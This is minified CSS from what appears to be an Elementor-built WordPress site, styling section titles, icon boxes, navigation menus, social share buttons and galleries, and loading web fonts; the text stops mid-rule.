.elementskit-section-title>span{font-family:"MADE Waffle Soft",Sans-serif;font-size:36px;font-weight:700}.elementor-3467 .elementor-element.elementor-element-d6a5dd2 .elementskit-section-title-wraper .elementskit-section-subtitle{color:var(--e-global-color-accent);font-family:"Lato",Sans-serif;font-size:18px;font-weight:400;margin:0 0 0 157px}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-3467 .elementor-element.elementor-element-99974bd .elementor-icon-box-wrapper{text-align:left}.elementor-3467 .elementor-element.elementor-element-63f679a,.elementor-3467 .elementor-element.elementor-element-99974bd,.elementor-3467 .elementor-element.elementor-element-c4ea73b{--icon-box-icon-margin:15px}.elementor-3467 .elementor-element.elementor-element-63f679a.elementor-view-framed .elementor-icon,.elementor-3467 .elementor-element.elementor-element-99974bd.elementor-view-framed .elementor-icon,.elementor-3467 .elementor-element.elementor-element-c4ea73b.elementor-view-framed .elementor-icon{fill:var(--e-global-color-73ee611);color:var(--e-global-color-73ee611);border-color:var(--e-global-color-73ee611)}.elementor-3467 .elementor-element.elementor-element-99974bd .elementor-icon{font-size:26px;border-width:0}.elementor-3467 .elementor-element.elementor-element-99974bd .elementor-icon-box-title{color:var(--e-global-color-73ee611)}.elementor-3467 .elementor-element.elementor-element-63f679a .elementor-icon-box-wrapper{text-align:left}.elementor-3467 .elementor-element.elementor-element-63f679a .elementor-icon{font-size:26px;border-width:0}.elementor-3467 .elementor-element.elementor-element-63f679a .elementor-icon-box-title{color:var(--e-global-color-73ee611);font-family:"Roboto",Sans-serif;font-size:20px;font-weight:600}.elementor-3467 .elementor-element.elementor-element-63f679a .elementor-icon-box-title a{font-family:"Roboto",Sans-serif;font-size:20px;font-weight:600}.elementor-3467 .elementor-element.elementor-element-c4ea73b .elementor-icon-box-wrapper{text-align:left}.elementor-3467 .elementor-element.elementor-element-c4ea73b .elementor-icon{font-size:26px;border-width:0}.elementor-3467 .elementor-element.elementor-element-c4ea73b .elementor-icon-box-title,.elementor-3548 .elementor-element.elementor-element-74d9c64 .elementor-repeater-item-6c68be0>div,.elementor-3548 .elementor-element.elementor-element-74d9c64 .elementor-repeater-item-7c14275>div,.elementor-3548 .elementor-element.elementor-element-74d9c64 .elementor-repeater-item-b9b98a3>div,.elementor-3548 .elementor-element.elementor-element-74d9c64 .elementor-repeater-item-d5bd4b8>div{color:var(--e-global-color-73ee611)}.elementor-3467 .elementor-element.elementor-element-c4ea73b .elementor-icon-box-title,.elementor-3467 .elementor-element.elementor-element-c4ea73b .elementor-icon-box-title a{font-family:"Roboto",Sans-serif;font-size:20px;font-weight:600}.elementor-3467 .elementor-element.elementor-element-3f8f3b48:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-73ee611)}.elementor-3467 .elementor-element.elementor-element-3f8f3b48{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:5px 0}.elementor-3467 .elementor-element.elementor-element-4c7d280c .elementskit-section-title-wraper .elementskit-section-title{color:#fff;margin:0;font-size:16px}.elementor-3467 .elementor-element.elementor-element-a7b9d76 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd}.elementor-3467 .elementor-element.elementor-element-a7b9d76 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid}.elementor-3467 .elementor-element.elementor-element-a7b9d76 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px}.elementor-3467 .elementor-element.elementor-element-a7b9d76 .ekit_page_list_content{flex-direction:row}.elementor-3467 .elementor-element.elementor-element-a7b9d76 .elementor-icon-list-item:hover .elementor-icon-list-text,.elementor-3467 .elementor-element.elementor-element-a7b9d76 .elementor-icon-list-text{color:#fff}.elementor-3467 .elementor-element.elementor-element-a7b9d76 .elementor-icon-list-item{font-family:"Lato",Sans-serif;font-size:16px;font-weight:400;line-height:26px}@media (max-width:1024px){.elementor-3467 .elementor-element.elementor-element-7eb422b8>.elementor-element-populated{padding:40px 10px 10px}}@media (min-width:768px){.elementor-3467 .elementor-element.elementor-element-15797659{width:35%}.elementor-3467 .elementor-element.elementor-element-6d738fe6{width:20%}.elementor-3467 .elementor-element.elementor-element-7eb422b8{width:44.664%}}@media (max-width:1024px) and (min-width:768px){.elementor-3467 .elementor-element.elementor-element-15797659,.elementor-3467 .elementor-element.elementor-element-6d738fe6,.elementor-3467 .elementor-element.elementor-element-7eb422b8{width:50%}}@media (max-width:767px){.elementor-3467 .elementor-element.elementor-element-41e37f97{padding:40px 0}.elementor-3467 .elementor-element.elementor-element-15797659>.elementor-element-populated{padding:10px}.elementor-3467 .elementor-element.elementor-element-3a3d5951,.elementor-3467 .elementor-element.elementor-element-b266626 .ekit_social_media{text-align:center}.elementor-3467 .elementor-element.elementor-element-6d738fe6>.elementor-element-populated{padding:40px 10px 10px}.elementor-3467 .elementor-element.elementor-element-d6a5dd2 .elementskit-section-title-wraper .elementskit-section-title{margin:-22px 0 18px 60px;font-size:32px}.elementor-3467 .elementor-element.elementor-element-d6a5dd2 .elementskit-section-title-wraper .elementskit-section-title span:last-child,.elementor-3467 .elementor-element.elementor-element-d6a5dd2 .elementskit-section-title-wraper .elementskit-section-title>span{font-size:32px}.elementor-3467 .elementor-element.elementor-element-d6a5dd2 .elementskit-section-title-wraper .elementskit-section-subtitle{margin:0 0 0 118px}.elementor-3467 .elementor-element.elementor-element-99974bd .elementor-icon-box-wrapper{text-align:center}.elementor-3467 .elementor-element.elementor-element-63f679a .elementor-icon-box-title,.elementor-3467 .elementor-element.elementor-element-63f679a .elementor-icon-box-title a,.elementor-3467 .elementor-element.elementor-element-c4ea73b .elementor-icon-box-title,.elementor-3467 .elementor-element.elementor-element-c4ea73b .elementor-icon-box-title a{font-size:18px}}.elementor-3548 .elementor-element.elementor-element-7c7777f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-3548 .elementor-element.elementor-element-fcdd4b6 .elementor-icon-list-icon i,.elementor-3548 .elementor-element.elementor-element-fcdd4b6 .elementor-icon-list-text{color:var(--e-global-color-73ee611);transition:color .3s}.elementor-3548 .elementor-element.elementor-element-fcdd4b6{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px}.elementor-3548 .elementor-element.elementor-element-fcdd4b6 .elementor-icon-list-item>a{font-family:"Roboto",Sans-serif;font-size:12px;font-weight:800;text-transform:uppercase}.elementor-3548 .elementor-element.elementor-element-8f7c314{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px}.elementor-3548 .elementor-element.elementor-element-533d0e9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:5px 5px;--row-gap:5px;--column-gap:5px}.elementor-3548 .elementor-element.elementor-element-533d0e9.e-con,.elementor-3548 .elementor-element.elementor-element-ac7343c.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-3548 .elementor-element.elementor-element-ac7343c{width:var(--container-widget-width,135.443%);max-width:135.443%;--container-widget-width:135.443%;--container-widget-flex-grow:0}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-3548 .elementor-element.elementor-element-a07dcf8>.elementor-widget-container{margin:0;padding:0}.elementor-3548 .elementor-element.elementor-element-a07dcf8 .elementor-heading-title{font-family:"MADE Waffle Soft",Sans-serif;font-weight:800;text-transform:uppercase;color:var(--e-global-color-98e64cd)}.elementor-3548 .elementor-element.elementor-element-74d9c64 .elementor-repeater-item-6c68be0>div:hover,.elementor-3548 .elementor-element.elementor-element-74d9c64 .elementor-repeater-item-7c14275>div:hover,.elementor-3548 .elementor-element.elementor-element-74d9c64 .elementor-repeater-item-b9b98a3>div:hover,.elementor-3548 .elementor-element.elementor-element-74d9c64 .elementor-repeater-item-d5bd4b8>div:hover{color:var(--e-global-color-bce74d8);background-color:var(--e-global-color-73ee611)}.elementor-3548 .elementor-element.elementor-element-74d9c64>.elementor-widget-container{margin:0;padding:0}.elementor-3548 .elementor-element.elementor-element-74d9c64 .ekit_socialshare{text-align:left}.elementor-3548 .elementor-element.elementor-element-74d9c64 .ekit_socialshare>li>div{text-align:center;text-decoration:none;border-radius:50%;width:40px;height:40px;cursor:pointer;line-height:40px}.elementor-3548 .elementor-element.elementor-element-1fefa58{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:30px;--padding-right:0px}.elementor-3548 .elementor-element.elementor-element-1fefa58.e-con{--flex-grow:0;--flex-shrink:0}.elementor-3548 .elementor-element.elementor-element-266ee27 .elementor-heading-title{font-family:"MADE Waffle Soft",Sans-serif;font-size:40px;font-weight:600;color:var(--e-global-color-73ee611)}.elementor-3548 .elementor-element.elementor-element-66fb112>.elementor-widget-container{margin:25px 0}.elementor-3548 .elementor-element.elementor-element-66fb112{color:#555;font-family:"Roboto",Sans-serif;font-size:15px;font-weight:400}.elementor-widget-post-info .elementor-icon-list-text,.elementor-widget-post-info .elementor-icon-list-text a{color:var(--e-global-color-secondary)}.elementor-widget-post-info .elementor-icon-list-item{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-3548 .elementor-element.elementor-element-cc85a63>.elementor-widget-container{margin:10px 0 15px}.elementor-3548 .elementor-element.elementor-element-cc85a63 .elementor-icon-list-text,.elementor-3548 .elementor-element.elementor-element-cc85a63 .elementor-icon-list-text a{color:var(--e-global-color-73ee611)}.elementor-3548 .elementor-element.elementor-element-cc85a63 .elementor-icon-list-item{font-family:"MADE Waffle Soft",Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;line-height:18px}.elementor-3548 .elementor-element.elementor-element-359220d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px}.elementor-3548 .elementor-element.elementor-element-104bce1{text-align:center}.elementor-3548 .elementor-element.elementor-element-104bce1 .elementor-heading-title,.elementor-3548 .elementor-element.elementor-element-453e862 .elementor-heading-title{font-family:"MADE Waffle Soft",Sans-serif;font-size:40px;font-weight:600;text-transform:uppercase;color:var(--e-global-color-73ee611)}.elementor-widget-gallery{--galleries-title-color-normal:var(--e-global-color-primary);--galleries-title-color-hover:var(--e-global-color-secondary);--galleries-pointer-bg-color-hover:var(--e-global-color-accent);--gallery-title-color-active:var(--e-global-color-secondary);--galleries-pointer-bg-color-active:var(--e-global-color-accent)}.elementor-3548 .elementor-element.elementor-element-0446faf .e-gallery-item:hover .elementor-gallery-item__overlay{background-color:rgba(0,0,0,.5)}.elementor-3548 .elementor-element.elementor-element-0446faf{--image-transition-duration:.8s;--overlay-transition-duration:.8s;--content-text-align:center;--content-padding:20px;--content-transition-duration:.8s;--content-transition-delay:.8s}.elementor-3548 .elementor-element.elementor-element-5b88266{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:70px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px}.elementor-3548 .elementor-element.elementor-element-453e862{text-align:center}@media (max-width:767px){.elementor-3548 .elementor-element.elementor-element-1fefa58{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-3548 .elementor-element.elementor-element-266ee27>.elementor-widget-container{padding:10px}.elementor-3548 .elementor-element.elementor-element-266ee27{text-align:left}.elementor-3548 .elementor-element.elementor-element-266ee27 .elementor-heading-title{font-size:20px}.elementor-3548 .elementor-element.elementor-element-c2778a9{--grid-row-gap:0px;--grid-column-gap:0px}}@media (min-width:768px){.elementor-3548 .elementor-element.elementor-element-533d0e9{--width:40%}.elementor-3548 .elementor-element.elementor-element-1fefa58{--width:58.947%}}@font-face{font-display:swap;font-family:"MADE Waffle Soft";font-style:normal;font-weight:400;font-display:auto;src:url(https://uprelacionespublicas.com/wp-content/uploads/2022/12/MADE-Waffle-Soft-PERSONAL-USE.woff)format("woff")}.ekit-wid-con button:focus,:focus{outline:0}button::-moz-focus-inner{padding:0;border:0}.elementskit-menu-container{z-index:10000}.elementskit-dropdown li,.elementskit-navbar-nav-default .elementskit-dropdown-has>a,.elementskit-navbar-nav-default .elementskit-navbar-nav>li{position:relative}.elementskit-navbar-nav-default .elementskit-navbar-nav{padding-left:0;margin-bottom:0;list-style:none;margin-left:0}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none;-webkit-transition:all .4s ease;transition:all .4s ease;text-transform:none;font-weight:500;letter-spacing:normal}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a:hover{text-decoration:none}.elementskit-navbar-nav-default .elementskit-dropdown{border-top:1px solid #dadada;border-left:1px solid #dadada;border-bottom:1px solid #dadada;border-right:1px solid #dadada;background-color:#f4f4f4;border-bottom-right-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0;padding-left:0;list-style:none;opacity:0;visibility:hidden;-webkit-transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}.elementskit-navbar-nav-default .elementskit-submenu-panel>li>a{display:block;padding:15px 10px;color:#000;font-weight:400;font-size:14px;-webkit-transition:all .3s;transition:all .3s}.elementskit-navbar-nav-default .elementskit-submenu-panel>li:hover>a,.elementskit-navbar-nav-default .elementskit-submenu-panel>li>a:hover{color:#0d3a4f;background-color:rgba(255,255,255,.5)}.elementskit-menu-close,.elementskit-menu-hamburger,.elementskit-navbar-nav-default .elementskit-nav-identity-panel{display:none}.elementskit-navbar-nav-default .elementskit-menu-close{border:1px solid rgba(0,0,0,.5);color:rgba(51,51,51,.5);float:right;margin:20px}.elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{margin-left:6px;display:block;float:right;cursor:pointer;position:relative;font-size:11px}@media (max-width:1024px){.elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{padding:4px 15px}}.elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{font-weight:900;font-style:normal}.elementskit-navbar-nav-default.elementskit-menu-container{background:0 0;background:-webkit-gradient(linear,left bottom,left top,from(rgba(255,255,255,0)),to(rgba(255,255,255,0)));background:linear-gradient(0deg,rgba(255,255,255,0)0,rgba(255,255,255,0) 100%);border-bottom-right-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0;position:relative;height:100px;z-index:90000}.elementskit-navbar-nav-default .elementskit-dropdown{min-width:250px;margin-left:0}.elementskit-navbar-nav-default .elementskit-navbar-nav{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a{font-size:15px;color:#000;padding-left:15px;padding-right:15px}.elementskit-navbar-nav-default .elementskit-navbar-nav.elementskit-menu-po-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:1025px){.elementskit-navbar-nav-default .elementskit-dropdown{-webkit-box-shadow:0 10px 30px 0 rgba(45,45,45,.2);box-shadow:0 10px 30px 0 rgba(45,45,45,.2);position:absolute;top:100%;left:0;-webkit-transform:translateY(-10px);transform:translateY(-10px);pointer-events:none;max-height:none;z-index:999}}@media (max-width:1024px){.elementskit-navbar-nav-default.elementskit-menu-offcanvas-elements{width:100%;position:fixed;top:0;left:-100vw;height:100%;-webkit-box-shadow:0 10px 30px 0 transparent;box-shadow:0 10px 30px 0 transparent;overflow-y:auto;overflow-x:hidden;padding-top:0;padding-left:0;padding-right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-transition:left .6s cubic-bezier(.6,.1,.68,.53);transition:left .6s cubic-bezier(.6,.1,.68,.53)}.elementskit-navbar-nav-default .elementskit-nav-identity-panel{display:block;position:relative;z-index:5;width:100%}.elementskit-navbar-nav-default .elementskit-nav-identity-panel .elementskit-menu-close{float:right}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a{color:#000;font-size:12px;-webkit-transition:all .4s ease;transition:all .4s ease;padding:5px 5px 5px 10px}.elementskit-navbar-nav-default .elementskit-navbar-nav>li:hover>a,.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a:hover{color:#0d3a4f}.elementskit-navbar-nav-default .elementskit-submenu-panel>li>a{color:#000;font-size:12px;padding:7px}.elementskit-navbar-nav-default .elementskit-dropdown{display:block;border:0;margin-left:0}.elementskit-navbar-nav-default .elementskit-navbar-nav>.elementskit-dropdown-has>.elementskit-dropdown li a{padding-left:15px}}@media (max-width:767px){.ekit_menu_responsive_mobile>.elementskit-navbar-nav-default{background-color:#f7f7f7}}@media (min-width:1025px){.ekit-nav-dropdown-hover .elementskit-dropdown-has .elementskit-dropdown{-webkit-box-shadow:0 10px 30px 0 rgba(45,45,45,.2);box-shadow:0 10px 30px 0 rgba(45,45,45,.2);position:absolute;top:100%;left:0;-webkit-transform:translateY(-10px);transform:translateY(-10px);pointer-events:none;max-height:none;z-index:999}.ekit-nav-dropdown-hover .elementskit-dropdown-has:hover>.elementskit-dropdown{opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);pointer-events:auto}}@media only screen and (max-width:1023px) and (min-width:768px){.ekit_menu_responsive_mobile .elementskit-navbar-nav-default.ekit-nav-dropdown-hover .elementskit-dropdown-has:hover>.elementskit-dropdown{opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);pointer-events:auto}}.elementskit-menu-hamburger{color:#000}@media (max-width:1024px){.elementskit-menu-overlay{display:block;position:fixed;z-index:14;top:0;left:-100%;height:100%;width:100%;background-color:rgba(51,51,51,.5);-webkit-transition:all .4s ease;transition:all .4s ease;opacity:1;visibility:visible;-webkit-transition:all .6s cubic-bezier(.6,.1,.68,.53) .4s;transition:all .6s cubic-bezier(.6,.1,.68,.53) .4s}.elementskit-menu-hamburger{border:1px solid rgba(0,0,0,.2);float:right}.elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0,0,0,.5);height:1px;width:100%;display:block;margin-bottom:4px}.elementskit-menu-close,.elementskit-menu-hamburger{padding:8px;background-color:transparent;border-radius:.25rem;position:relative;z-index:10;cursor:pointer;width:45px;-webkit-transition:all .4s ease-in;transition:all .4s ease-in}.elementskit-menu-hamburger .elementskit-menu-hamburger-icon:last-child{margin-bottom:0}}.dropdown-item,.ekit-menu-nav-link{position:relative}.ekit-menu-nav-link>i{padding-right:5px}.elementskit-nav-logo{display:inline-block}@media (max-width:1024px){.elementor-widget-ekit-nav-menu{-webkit-animation:none!important;animation:none!important}.elementskit-menu-close,.elementskit-menu-hamburger{display:block}.elementskit-menu-container{max-width:350px}.elementskit-menu-offcanvas-elements{height:100%!important;padding-bottom:10px}.elementskit-dropdown{position:relative;max-height:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:max-height 2s cubic-bezier(0,1,0,1);transition:max-height 2s cubic-bezier(0,1,0,1)}}@media screen and (min-width:766px) and (max-width:1024px){.ekit_menu_responsive_mobile .elementskit-menu-offcanvas-elements{position:static}.ekit_menu_responsive_mobile .elementskit-menu-hamburger,.ekit_menu_responsive_mobile .elementskit-nav-identity-panel{display:none}.ekit_menu_responsive_mobile .elementskit-menu-container{overflow-y:unset;overflow-x:unset}.ekit_menu_responsive_mobile .elementskit-dropdown{-webkit-box-shadow:0 10px 30px 0 rgba(45,45,45,.2);box-shadow:0 10px 30px 0 rgba(45,45,45,.2);position:absolute;top:100%;left:0;-webkit-transform:translateY(-10px);transform:translateY(-10px);pointer-events:none;max-height:none;z-index:999}}@media (max-width:767px){.ekit_menu_responsive_mobile .elementskit-navbar-nav{display:block}.ekit_menu_responsive_mobile .elementskit-dropdown{position:relative}.ekit_menu_responsive_mobile .elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{margin-left:auto}.ekit_menu_responsive_mobile .elementskit-submenu-indicator{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border:1px solid;border-radius:30px}.ekit_menu_responsive_mobile .elementskit-navbar-nav-default .elementskit-dropdown{display:none}.ekit_menu_responsive_mobile .elementskit-navbar-nav-default .elementskit-navbar-nav{overflow-y:auto}}@media (min-width:766px){.ekit_menu_responsive_mobile .ekit-nav-menu--overlay{display:none}}.active\::before\:met_w--18.active:before{width:18px}.active\::before\:met_h--18.active:before{height:18px}a:hover>.a:hover\:met_scalex--200:hover{-webkit-transform:scaleX(2);transform:scaleX(2)}a:hover>.a:hover\:met_scaley--200:hover{-webkit-transform:scaleY(2);transform:scaleY(2)}.ekit-wid-con .ekit_social_media,.ekit-wid-con .ekit_socialshare{margin-left:0;padding-left:0;list-style:none}.ekit-wid-con .ekit_social_media>li>a,.ekit-wid-con .ekit_socialshare>li>div{display:block;cursor:pointer;-webkit-transition:all .4s ease;transition:all .4s ease}.ekit-wid-con .ekit_social_media>li>a i,.ekit-wid-con .ekit_socialshare>li>div i{vertical-align:middle;display:inline-block}@media (max-width:1024px){.ekit-wid-con .ekit_social_media>li,.ekit-wid-con .ekit_socialshare>li{margin-bottom:20px}}.ekit-wid-con .elementor-inline-items{margin:0!important}.ekit-wid-con .elementor-inline-items .elementor-icon-list-item,.ekit-wid-con .elementor-inline-items .elementor-icon-list-item:after{display:inline-block}.elementor-widget .ekit-wid-con .elementor-inline-items .elementor-icon-list-item:after{position:absolute}.ekit-wid-con .elementor-inline-items .elementor-icon-list-item:last-child:after{display:none}.ekit-wid-con .elementor-icon-list-item>a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.ekit-wid-con .elementor-icon-list-item>a,.ekit-wid-con .elementor-icon-list-text{-webkit-transition:all .4s ease;transition:all .4s ease}.ekit-wid-con .ekit_page_list_content{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-elementskit-page-list.elementor-align-right .ekit-wid-con .ekit_page_list_content{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.ekit-wid-con a,.ekit-wid-con div,.ekit-wid-con li,.ekit-wid-con ul{-webkit-tap-highlight-color:transparent}.ekit-wid-con a:active,.ekit-wid-con a:focus{-moz-outline:0}.ekit-wid-con img:not([draggable]){max-width:100%;height:auto}.ekit-wid-con a,.ekit-wid-con button{text-decoration:none;outline:0}.ekit-wid-con a:active,.ekit-wid-con a:focus,.ekit-wid-con a:hover,.ekit-wid-con a:visited{text-decoration:none;outline:0}.ekit-wid-con img{border:0;max-width:100%;-webkit-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none}.ekit-wid-con li,.ekit-wid-con ul{margin:0;padding:0}.ekit-wid-con p{margin-bottom:10px}.ekit-wid-con .elementskit-navbar-nav-default.elementskit-menu-container{z-index:1000}.ekit-wid-con .elementskit-navbar-nav-default .elementskit-navbar-nav>li>a:hover{background-color:transparent}.ekit-wid-con .elementor-icon-list-item .elementor-icon-list-text{display:block;margin-bottom:0}.ekit-wid-con button{cursor:pointer;-webkit-transition:all .4s ease;transition:all .4s ease}.elementor-widget-elementskit-pricing.elementor-element:not(:has(.elementor-widget-container)){overflow:hidden}.elementor-widget-elementskit-timeline.elementor-element:not(:has(.elementor-widget-container)){padding:35px 45px 60px}.elementor-widget-elementskit-business-hours.elementor-element:not(:has(.elementor-widget-container)){padding:20px;background-color:#fff;-webkit-box-shadow:0 10px 10px 0 rgba(0,0,0,.1);box-shadow:0 10px 10px 0 rgba(0,0,0,.1)}.ekit-wid-con .ekit-heading{position:relative}.ekit-wid-con .elementskit-section-title{-webkit-transition:all .3s ease;transition:all .3s ease;margin:0 0 20px}.ekit-wid-con .elementskit-section-subtitle{font-weight:700;color:rgba(0,0,0,.5)}.ekit-wid-con .elementskit-section-title{font-weight:500}.ekit-wid-con .elementskit-section-title span{-webkit-transition:all .3s ease;transition:all .3s ease;display:inline-block;font-weight:700}.ekit-wid-con .elementskit-section-title-wraper.text_left{text-align:left}.ekit-heading--subtitle{margin-top:8px;margin-bottom:16px}@media (max-width:480px){.ekit-wid-con .elementskit-section-title-wraper.ekit_heading_mobile-text_center{text-align:center}}@font-face{font-display:swap;font-family:elementskit;src:url(/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/fonts/elementskit.woff?y24e1e)format("woff");font-weight:400;font-style:normal;font-display:swap}.ekit-wid-con .fasicon,.ekit-wid-con .icon,.ekit-wid-con .icon:before,.fasicon,.icon,.icon:before{font-family:elementskit!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon.icon-phone-handset:before{content:""}.ekit-wid-con .icon.icon-down-arrow1:before,.icon.icon-down-arrow1:before{content:""}.icon.icon-map-marker1:before{content:""}.icon.icon-envelope2:before{content:""}.icon.icon-phone-call2:before{content:""}.icon.icon-menu-2:before{content:""}.ekit-wid-con .fasicon.icon-facebook:before,.ekit-wid-con .icon.icon-facebook:before,.icon.icon-facebook:before{content:""}.ekit-wid-con .fasicon.icon-twitter:before,.ekit-wid-con .icon.icon-twitter:before,.icon.icon-twitter:before{content:""}.ekit-wid-con .fasicon.icon-linkedin:before,.ekit-wid-con .icon.icon-linkedin:before,.icon.icon-linkedin:before{content:""}.ekit-wid-con .icon.icon-whatsapp-1:before,.icon.icon-whatsapp-1:before{content:""}.ekit-wid-con .fasicon.icon-instagram-2:before{content:""}.fas,.hm{font-style:normal;font-variant:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fas{display:inline-block;text-rendering:auto;font-family:"Font Awesome 5 Free";font-weight:900}.fa-greater-than:before{content:""}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff)format("woff"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome)format("svg")}@font-face{font-display:swap;font-family:"Happy Icons";src:url(/wp-content/plugins/happy-elementor-addons/assets/fonts/happy-icons.woff2)format("woff2"),url(/wp-content/plugins/happy-elementor-addons/assets/fonts/happy-icons.woff)format("woff"),url(/wp-content/plugins/happy-elementor-addons/assets/fonts/happy-icons.svg#happy-icons)format("svg");font-weight:400;font-style:normal;font-display:swap}.hm{font-family:"Happy Icons"!important;speak:none;font-weight:400;text-transform:none}.hm-home:before{content:""}@font-face{font-display:swap;font-family:"Happy Icons";src:url(/wp-content/plugins/happy-elementor-addons/assets/fonts/happy-icons.woff2)format("woff2"),url(/wp-content/plugins/happy-elementor-addons/assets/fonts/happy-icons.woff)format("woff"),url(/wp-content/plugins/happy-elementor-addons/assets/fonts/happy-icons.svg#happy-icons)format("svg");font-weight:400;font-style:normal;font-display:swap}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{display:inline-block;vertical-align:middle}.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container,.elementor-widget:not(:has(.elementor-widget-container)) .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap;margin-left:-8px;margin-right:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-left:8px;margin-right:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{border-bottom:0;border-left-width:1px;border-right:0;border-top:0;border-style:solid;height:100%;left:auto;position:relative;right:-8px;width:auto}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{bottom:0;position:absolute;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item 